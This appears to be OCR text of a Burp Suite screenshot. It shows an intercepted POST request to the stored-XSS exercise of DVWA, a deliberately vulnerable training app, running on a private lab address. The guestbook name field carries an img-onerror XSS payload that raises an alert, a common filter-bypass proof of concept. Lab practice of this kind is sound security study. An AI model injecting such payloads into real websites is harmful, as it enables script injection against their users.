 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.250:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.1.250
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Referer: http://192.168.1.250/DVWA/vulnerabilities/xss_s/
Cookie: security=high; PHPSESSID=nr95e2v3bdidsuihghvu2a3i17
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<img src=1 onerror=alert('xsstest2')>&mtxMessage=test4&btnSign=Sign+Guestbook